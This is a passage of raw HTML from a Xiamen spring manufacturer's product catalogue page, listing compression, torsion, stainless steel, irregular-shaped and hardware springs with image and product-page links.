										 alt="充電座伸縮彈簧" title="充電座伸縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="充電座伸縮彈簧" href="/productsDetail/45763.html">充電座伸縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高品質(zhì)不銹鋼圧縮彈簧 機械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45762.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690747_6166868_32.jpg"
										 alt="高品質(zhì)不銹鋼圧縮彈簧 機械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" title="高品質(zhì)不銹鋼圧縮彈簧 機械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高品質(zhì)不銹鋼圧縮彈簧 機械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45762.html">高品質(zhì)不銹鋼圧縮彈簧 機械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/casesDetail/45761.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690653_4384695_32.jpg"
										 alt="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/productsDetail/45761.html">泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/casesDetail/45760.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689913_4036250_32.jpg"
										 alt="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/productsDetail/45760.html">不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/casesDetail/45759.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689515_1797286_32.jpg"
										 alt="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/productsDetail/45759.html">鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/casesDetail/45758.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689347_4942893_32.jpg"
										 alt="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/productsDetail/45758.html">鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/casesDetail/45757.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689214_1240506_32.jpg"
										 alt="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/productsDetail/45757.html">雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85023">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85023">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/casesDetail/45770.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752644_9857593_32.jpg"
										 alt="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/productsDetail/45770.html">汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45657.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584590269_3096004_32.jpg"
										 alt="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45657.html">優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="觸摸式壓縮彈簧" href="/casesDetail/45656.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589647_6087223_32.jpg"
										 alt="觸摸式壓縮彈簧" title="觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="觸摸式壓縮彈簧" href="/productsDetail/45656.html">觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鍍金 通用不銹鋼彈簧" href="/casesDetail/45655.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589514_9353208_32.jpg"
										 alt="鍍金 通用不銹鋼彈簧" title="鍍金 通用不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鍍金 通用不銹鋼彈簧" href="/productsDetail/45655.html">鍍金 通用不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="不銹鋼帶鉤 手電筒彈簧" href="/casesDetail/45654.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589096_5046525_32.jpg"
										 alt="不銹鋼帶鉤 手電筒彈簧" title="不銹鋼帶鉤 手電筒彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="不銹鋼帶鉤 手電筒彈簧" href="/productsDetail/45654.html">不銹鋼帶鉤 手電筒彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="大型316 汽車不銹鋼拉力彈簧" href="/casesDetail/45653.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588935_6630402_32.jpg"
										 alt="大型316 汽車不銹鋼拉力彈簧" title="大型316 汽車不銹鋼拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="大型316 汽車不銹鋼拉力彈簧" href="/productsDetail/45653.html">大型316 汽車不銹鋼拉力彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形不銹鋼發(fā)條彈簧" href="/casesDetail/45652.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588782_3519849_32.jpg"
										 alt="異形不銹鋼發(fā)條彈簧" title="異形不銹鋼發(fā)條彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形不銹鋼發(fā)條彈簧" href="/productsDetail/45652.html">異形不銹鋼發(fā)條彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="電鍍減震不銹鋼彈簧" href="/casesDetail/45651.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588583_7371904_32.jpg"
										 alt="電鍍減震不銹鋼彈簧" title="電鍍減震不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="電鍍減震不銹鋼彈簧" href="/productsDetail/45651.html">電鍍減震不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/casesDetail/45650.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588308_6423669_32.jpg"
										 alt="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/productsDetail/45650.html">米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85024">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85024">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形彈簧1" href="/casesDetail/45779.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782716_1573282_32.jpg"
										 alt="異形彈簧1" title="異形彈簧1" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形彈簧1" href="/productsDetail/45779.html">異形彈簧1</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形彈簧2" href="/casesDetail/45778.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782678_7464156_32.jpg"
										 alt="異形彈簧2" title="異形彈簧2" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形彈簧2" href="/productsDetail/45778.html">異形彈簧2</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形彈簧3" href="/casesDetail/45777.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782642_4945851_32.jpg"
										 alt="異形彈簧3" title="異形彈簧3" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形彈簧3" href="/productsDetail/45777.html">異形彈簧3</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形彈簧4" href="/casesDetail/45776.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782612_5540201_32.jpg"
										 alt="異形彈簧4" title="異形彈簧4" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形彈簧4" href="/productsDetail/45776.html">異形彈簧4</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形彈簧5" href="/casesDetail/45775.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782591_8505810_32.jpg"
										 alt="異形彈簧5" title="異形彈簧5" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形彈簧5" href="/productsDetail/45775.html">異形彈簧5</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形簧" href="/casesDetail/45774.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782439_3286762_32.jpg"
										 alt="異形簧" title="異形簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形簧" href="/productsDetail/45774.html">異形簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/casesDetail/45773.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753160_3033432_32.jpg"
										 alt="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/productsDetail/45773.html">高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強力異形彈簧" href="/casesDetail/45772.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753028_1309549_32.jpg"
										 alt="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強力異形彈簧" title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強力異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強力異形彈簧" href="/productsDetail/45772.html">線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強力異形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="機械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/casesDetail/45771.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752870_7680059_32.jpg"
										 alt="機械彈簧 異型彈簧 連接扣簧掛扣彈簧" title="機械彈簧 異型彈簧 連接扣簧掛扣彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="機械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/productsDetail/45771.html">機械彈簧 異型彈簧 連接扣簧掛扣彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85025">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85025">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/casesDetail/45711.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670320_3679261_32.jpg"
										 alt="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/productsDetail/45711.html">雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/casesDetail/45710.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670152_9950871_32.jpg"
										 alt="螺旋雙向扭轉(zhuǎn)異形彈簧" title="螺旋雙向扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/productsDetail/45710.html">螺旋雙向扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45709.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584669997_4884419_32.jpg"
										 alt="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45709.html">壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45708.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668832_4471790_32.jpg"
										 alt="精密雙向扭轉(zhuǎn)彈簧" title="精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45708.html">精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/casesDetail/45707.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668642_5746208_32.jpg"
										 alt="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/productsDetail/45707.html">扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/casesDetail/45706.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668444_6795910_32.jpg"
										 alt="夾子扭轉(zhuǎn)異形彈簧" title="夾子扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/productsDetail/45706.html">夾子扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45705.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668211_8606787_32.jpg"
										 alt="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45705.html">五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/casesDetail/45704.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668045_8015868_32.jpg"
										 alt="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/productsDetail/45704.html">開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/casesDetail/45703.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667852_1770246_32.jpg"
										 alt="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/productsDetail/45703.html">左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85026">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85026">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/casesDetail/45700.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666453_6449266_32.jpg"
										 alt="主軸回位彈彈-發(fā)條平面渦卷彈簧" title="主軸回位彈彈-發(fā)條平面渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/productsDetail/45700.html">主軸回位彈彈-發(fā)條平面渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/casesDetail/45699.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666390_1746069_32.jpg"
										 alt="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/productsDetail/45699.html">五金金屬卡箍彈簧-不銹鋼卡箍彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/casesDetail/45698.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666116_6363179_32.jpg"
										 alt="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/productsDetail/45698.html">異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/casesDetail/45697.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666020_7894415_32.jpg"
										 alt="螺旋拉伸異型彈簧-電池扭力彈簧" title="螺旋拉伸異型彈簧-電池扭力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/productsDetail/45697.html">螺旋拉伸異型彈簧-電池扭力彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/casesDetail/45696.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665947_5134674_32.jpg"
										 alt="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/productsDetail/45696.html">精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/casesDetail/45695.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665884_6035395_32.jpg"
										 alt="標(biāo)準(zhǔn)彩色五金彈簧" title="標(biāo)準(zhǔn)彩色五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/productsDetail/45695.html">標(biāo)準(zhǔn)彩色五金彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45694.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665693_8133776_32.jpg"
										 alt="五金扭轉(zhuǎn)渦卷彈簧" title="五金扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45694.html">五金扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
